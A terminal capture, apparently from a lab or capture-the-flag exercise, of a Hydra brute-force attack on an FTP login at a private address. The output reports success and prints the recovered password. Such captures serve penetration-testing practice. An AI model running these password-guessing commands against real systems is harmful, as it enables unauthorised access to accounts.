 root@ip-10-113-114-167:~# hydra -l ftpuser -P passwords.txt ftp://10.113.131.100
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal pur
poses.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-02-25 13:39:08
[DATA] max 16 tasks per 1 server, overall 16 tasks, 82 login tries (l:1/p:82), ~6 tries per task
[DATA] attacking ftp://10.113.131.100:21/
[21][ftp] host: 10.113.131.100   login: ftpuser   password: 5iez1wGXKfPKQ
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-02-25 13:39:22
root@ip-10-113-114-167:~#